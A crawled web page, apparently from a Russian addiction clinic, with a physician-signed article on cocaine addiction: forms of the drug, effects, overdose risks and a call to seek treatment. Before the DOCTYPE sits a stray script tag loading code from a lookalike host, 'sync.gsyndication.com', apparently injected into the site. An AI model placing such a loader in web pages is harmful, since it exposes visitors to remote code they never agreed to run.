

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nc-renessans.su/lechenie-kokainovoj-zavisimosti.html
body_size: 10886
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css" /><meta name='yandex-verification' content='75b7382020a90ae0' /><title>Лечение кокаиновой зависимости</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://nc-renessans.su/lechenie-kokainovoj-zavisimosti.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /> <script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nc-renessans.su\/lechenie-kokainovoj-zavisimosti.html#article","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043a\u043e\u043a\u0430\u0438\u043d\u043e\u0432\u043e\u0439 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438","headline":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043a\u043e\u043a\u0430\u0438\u043d\u043e\u0432\u043e\u0439 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438","author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nc-renessans.su\/wp-content\/uploads\/image005.jpg","@id":"https:\/\/nc-renessans.su\/#articleImage","width":1429,"height":953},"datePublished":"2019-03-07T13:41:35+00:00","dateModified":"2025-12-03T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/nc-renessans.su\/lechenie-kokainovoj-zavisimosti.html#webpage"},"isPartOf":{"@id":"https:\/\/nc-renessans.su\/lechenie-kokainovoj-zavisimosti.html#webpage"},"articleSection":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/nc-renessans.su\/lechenie-kokainovoj-zavisimosti.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(978) 675-97-26 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/"}}]},{"@type":"Organization","@id":"https:\/\/nc-renessans.su\/#organization","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","url":"https:\/\/nc-renessans.su\/"},{"@type":"Person","@id":"https:\/\/nc-renessans.su\/author\/admin#author","url":"https:\/\/nc-renessans.su\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/nc-renessans.su\/lechenie-kokainovoj-zavisimosti.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99168514a0fa7edab70c699caf32bc29?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/lechenie-kokainovoj-zavisimosti.html#webpage","url":"https:\/\/nc-renessans.su\/lechenie-kokainovoj-zavisimosti.html","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043a\u043e\u043a\u0430\u0438\u043d\u043e\u0432\u043e\u0439 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/nc-renessans.su\/#website"},"breadcrumb":{"@id":"https:\/\/nc-renessans.su\/lechenie-kokainovoj-zavisimosti.html#breadcrumblist"},"author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"creator":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"datePublished":"2019-03-07T13:41:35+00:00","dateModified":"2025-12-03T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/nc-renessans.su\/#website","url":"https:\/\/nc-renessans.su\/","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","description":"\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 Wordpress","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"}}]}/*]]>*/</script>  <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nc-renessans.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://nc-renessans.su/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /></head><body class="post-template-default single single-post postid-3068 single-format-standard"><div class="wrapper-all"><div class="wrapper header-wr"><div class="container"><div class="row info-panel"><div class="col logo-container revealator-once revealator-slidedown"> <a href="/"><img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo.png" alt="logo"></a></div><div class="col gost-container revealator-once revealator-slidedown revealator-delay1"><div class="gost">СООТВЕТСТВУЕТ <br>ГОСТ 54990-2012</div></div><div class="col phone-container revealator-once revealator-slidedown revealator-delay2"> <a href="tel:79780871234" class="phone">+7(978)0871234</a><div class="desc">Консультационная линия анонимно 24/7</div></div><div class="col buttons-container revealator-once revealator-slidedown revealator-delay3"> <a href="#record" class="btn btn-block btn-secondary" data-fancybox>Запись на прием</a> <a href="#callback" class="btn btn-block btn-secondary" data-fancybox>Позвоните мне</a> <a href="/calc" data-scroll="calculate" class="btn-calc scroll"><span>Расчет лечения</span></a></div></div></div><div class="menu-wr"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="menu-left revealator-zoomin revealator-once revealator-within"> <span class="close"></span><ul id="menu-nizhnee-menyu" class="pro-menu"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2986"><a href="https://nc-renessans.su/">Главная</a><ul class="sub-menu"><li id="menu-item-2987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a href="/about.html">О нас</a></li><li id="menu-item-2975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="/novosti-narkologii.html">Новости наркологии</a></li><li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2991"><a href="/contacts.html">Контакты</a></li></ul></li><li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2965"><a href="/lechenie-narkomanii.html">Лечение наркомании</a><ul class="sub-menu"><li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3376"><a href="https://nc-renessans.su/lechenie-amfetaminovoj-zavisimosti.html">Лечение амфетаминовой зависимости</a></li><li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3379"><a href="https://nc-renessans.su/lechenie-zavisimosti-ot-gashisha-i-marixuany.html">Лечение зависимости от гашиша и марихуаны</a></li><li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3384"><a href="https://nc-renessans.su/lechenie-geroinovoj-zavisimosti-new.html">Лечение героиновой зависимости</a></li><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3388"><a href="https://nc-renessans.su/lechenie-metadonovoj-zavisimosti.html">Лечение метадоновой зависимости</a></li><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3393"><a href="https://nc-renessans.su/lechenie-metamfetaminovoj-zavisimosti-new.html">Лечение метамфетаминовой зависимости</a></li><li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3396"><a href="https://nc-renessans.su/lechenie-mefedronovoj-zavisimosti.html">Лечение мефедроновой зависимости</a></li><li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3399"><a href="https://nc-renessans.su/lechenie-solevoj-zavisimosti-new.html">Лечение солевой зависимости</a></li><li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3402"><a href="https://nc-renessans.su/lechenie-spajsovoj-zavisimosti-2.html">Лечение спайсовой зависимости</a></li></ul></li><li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="/lechenie-alkogolizma.html">Лечение алкоголизма</a></li><li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="/lechenie-igromanii.html">Лечение игромании</a></li><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="/parents">Для родителей</a></li></ul></div></div></div></div><div class="wrapper block block-8"><div class="container"><div class="bread"> <a href="/" title="Главная">Главная</a> / <span>Лечение кокаиновой зависимости</span></div><h1 class="block-title text-align-left">Лечение кокаиновой зависимости</h1><p>Кокаин является алколоидом тропанового ряда и относится к сильнодействующим психостимуляторам. Данное вещество местным анестезирующим эффектом и вызывает эйфорию. Ранее применялся в медицинских целях, в последствии был заменен более совершенными препаратами. На данный момент это один из самых известных наркотиков в мире, в России же он менее популярен ввиду его стоимости.</p><h2>Виды кокаина и их употребление</h2><p>В массовой культуре образ кокаина один – белый порошок, который вдыхается через нос. Да, так оно и есть, но есть и другие разновидности, среди которых можно выделить:</p><ul><li>пасту коки;</li><li>гидрохлорид кокаина;</li><li>крэк;</li><li>спидбол;</li><li>сами листья коки.</li></ul><p>Каждый из этого ряда видов кокаина употребляется по-разному. Так всеми известный белый порошок, который принимают носом – гидрохлорид кокаина. Крэк – более дешевый аналог, который курят, листья коки жуют, спидбол колят. Причем стоит отметить, что последняя разновидность самая сильная, так как это смесь кокаина и героина.</p><h2>Действие кокаина на организм и зависимость</h2><p>Кокаин воздействует сразу на три вида рецепторов в головном мозге: дофаминовые, норадреналиновые, серотониновые. При этом достигаются следующие эффекты: эйфория, стремление к деятельности, придает человеку уверенности, делает более разговорчивым и сконцентрированным, дает чувство просветленности и элитарности. Стоит отметить, что действие активного вещества непродолжительное, это заставляет принять еще одну дозу, дабы продлить эффект. После прерывания употребления кокаина наступает депрессия, необоснованная агрессия, упадок сил.</p><p>В связи с вышеупомянутым, данный наркотик обладает очень высокой толерантностью, поэтому формирование зависимости наступает очень быстро. Ее очень сложно преодолеть, так как при долгом употреблении у человека теряется вкус к жизни, а его одержимость наркотиком сравнима с безумием, ведь ради очередной дозы он готов на любые «подвиги».</p><p><a href="https://nc-renessans.su/wp-content/uploads/image005.jpg"><img decoding="async" fetchpriority="high" class="alignleft size-large wp-image-3069" title="image005" src="https://nc-renessans.su/wp-content/uploads/image005-800x533.jpg" alt="" width="800" height="533" srcset="https://nc-renessans.su/wp-content/uploads/image005-800x533.jpg 800w, https://nc-renessans.su/wp-content/uploads/image005-300x200.jpg 300w, https://nc-renessans.su/wp-content/uploads/image005.jpg 1429w" sizes="(max-width: 800px) 100vw, 800px" /></a></p><p>Признаки кокаинового опьянения:</p><ul><li>бледное лицо;</li><li>расширенные зрачки;</li><li>тахикардия;</li><li>повышенное АД;</li><li>насморк.</li></ul><p>Также стоит упомянуть последствия употребления данного психоактивного вещества. При длительном приеме кокаина нарушаются сон и память. Появляется рассеянность внимания; утомляемость; резкое снижение веса; аритмия; депрессия; суицидальные наклонности; галлюцинации; судорожные припадки; инфаркт и инсульт.</p><p>Передозировка данным наркотиком – это обыденность зависимого. Его действие проходит довольно быстро, поэтому в стремлении продлить эффект зависимый принимает еще и еще, до тех пор, пока ничего не останется. Особо опасен риск передозировки при употреблении еще и алкоголя. При передозировке возможны следующие последствия:</p><ul><li>судорожные эпилептические припадки;</li><li>аритмия;</li><li>остановка дыхания.</li></ul><p>Все это в большинстве случаев ведет к летальному исходу.</p><h2>Лечение зависимости</h2><p>Кокаиновая зависимость одна из самых тяжелых, поэтому не стоит откладывать лечения. Обращайтесь в наркологические клиники незамедлительно. Ни о каком самолечении не может быть и речи, так как без помощи специалиста высок риск смертельного исхода.</p> <br><p>Дата публикации: 07.03.2019</p><p>Последнее изменение: 03.12.2025</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anatolich-250x189.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://nc-renessans.su/specialist/dobroskokov-andrej-anatolevich" class="name">Доброскоков Андрей Анатольевич</a><div class="status">Психиатр - нарколог</div></div></div><div class="staging">21 год</div></div></div></div><div class="wrapper block block-14"> <img src="/wp-content/themes/landing/assets/img/block-14-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Если у вас остались вопросы, оставьте заявку, и мы перезвоним вам</div><form action="/" method="POST" id="send_order"><div class="form-container revealator-once revealator-slideright"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" placeholder="Имя" value="" required></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control phone" name="order__phone" placeholder="+7 (___) ___-__-__" value="" required></div><div class="form-group"> <button type="submit" class="btn btn-secondary">Отправить</button></div></div></form><div class="desc revealator-once revealator-slideleft"> Либо позвоните на круглосуточную горячую линию: <a href="tel:79780871234">+7(978)0871234</a> <span>Бесплатно по РФ</span></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li>А.Г. Гофман | Клиническая наркология. ISBN 978-5-9986-0294-8</li><li>Валентина Москаленко | Зависимость. Семейная болезнь. ISBN 978-5-9116-0068-6</li><li>Клод Штайнер | Лечение алкоголизма. ISBN 978-5-9387-8127-2</li><li>М.В. Воронцов | Социальная наркология. ISBN 978-5-534-13782-8</li><li>А.О. Кибитов | Генетические аспекты наркологических заболеваний. ISBN: 978-5-00172-162-8</li><li>М.Б. Ергабылов | Новые виды психоактивных веществ. УДК 615.9:613</li><li>В.В. Мрыхин | А.В. Анцыборов | Психиатрические аспекты употребления дизайнерских наркотиков УДК 61 DOI 10.21661/г-116849</li></ul></div></div><div class="wrapper footer-wr"><div class="container footer-container"> <a href="/" class="logo revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo-footer.png" alt="alt"> </a><div class="text revealator-once revealator-slideup revealator-delay1"> Профессиональное лечение и реабилитация <br> наркомании и алкоголизма</div><div class="info revealator-once revealator-slideup revealator-delay2"><div class="call"> <span>Бесплатный звонок по России:</span> <a href="tel:79780871234" class="phone">+7(978)0871234</a></div><div class="btn-container"> <a href="#callback" class="btn btn-outline-secondary btn-block" data-fancybox>Заказать звонок</a></div></div></div><div class="container footer-text-container"><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта 